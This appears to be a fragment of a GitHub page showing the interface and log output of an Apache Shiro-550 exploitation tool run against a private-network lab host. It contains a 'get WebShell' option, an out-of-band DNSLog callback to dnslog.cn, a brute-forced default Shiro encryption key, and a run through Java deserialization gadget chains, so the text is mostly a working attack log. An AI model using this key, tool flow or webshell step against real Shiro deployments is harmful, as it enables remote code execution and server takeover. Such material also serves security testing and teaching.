 Congrats
You have successfully logged in
http://192.168.159.129:8080
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro550VerifiertUsingDNSLog
[*] Your DNSLog SessionID: PHPSESSID=e1tmtoiaq04ve6nkjup9hvq7j6
[*] Your DNSLog Record: mzizci.dnslog.cn
[*] Sometimes detection failed because of huge delay in DNSLog.cn
[*] You can confirm the vulnerability manually using your DNSLog SessionID
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections5
[*] Trying Gadget: CommonsCollections6
[*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21